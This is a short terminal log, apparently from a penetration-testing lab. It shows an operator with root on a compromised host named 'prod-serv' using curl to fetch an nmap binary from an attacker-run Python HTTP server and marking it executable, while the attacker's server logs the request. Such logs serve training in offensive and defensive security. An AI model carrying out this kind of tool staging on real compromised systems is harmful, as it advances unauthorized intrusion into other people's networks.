 [root@prod-serv tmp]# ls -l
total 0
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed1daf1df70e493aa35dca9cf9c5260e-httpd.service-75J4Xj
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed1daf1df70e493aa35dca9cf9c5260e-mariadb.service-oJ2IJC
drwx------. 3 root root 17 Jan  5 23:16 systemd-private-ed1daf1df70e493aa35dca9cf9c5260e-php-fpm.service-693dze
[root@prod-serv tmp]# curl 10.50.73.2/nmap -o /tmp/nmap-MuirlandOracle
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1994k      0  0:00:02  0:00:02 --:--:-- 1994k
[root@prod-serv tmp]# chmod +x nmap-MuirlandOracle
[root@prod-serv tmp]# ls -l
total 5808
-rwxr-xr-x. 1 root root 5944464 Jan  6 00:10 nmap-MuirlandOracle
drwx------. 3 root root      17 Jan  5 23:16 systemd-private-ed1daf1df70e493aa35dca9cf9c5260e-httpd.service-75J4Xj
drwx------. 3 root root      17 Jan  5 23:16 systemd-private-ed1daf1df70e493aa35dca9cf9c5260e-mariadb.service-oJ2IJC
drwx------. 3 root root      17 Jan  5 23:16 systemd-private-ed1daf1df70e493aa35dca9cf9c5260e-php-fpm.service-693dze
[root@prod-serv tmp]#
muri@augury:/commontools/l$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.72.200 - - [06/Jan/2021 00:10:13] "GET /nmap HTTP/1.1" 200 -